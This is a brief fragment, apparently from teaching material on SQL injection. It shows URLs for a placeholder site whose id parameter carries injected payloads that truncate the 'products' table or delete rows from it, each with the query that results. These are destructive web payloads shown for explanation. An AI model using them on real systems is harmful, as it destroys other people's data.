 Truncate a table
-- http://mydomain.com/products?id=1"; TRUNCATE TABLE products; -- //
SELECT * FROM products WHERE id = "1"; TRUNCATE TABLE products; --//";
Delete a row
-- http://mydomain.com/products?id=1"; DELETE FROM products WHERE id="1"; -- //
SELECT * FROM products WHERE id = "1"; DELETE FROM products WHERE id="1"; --//";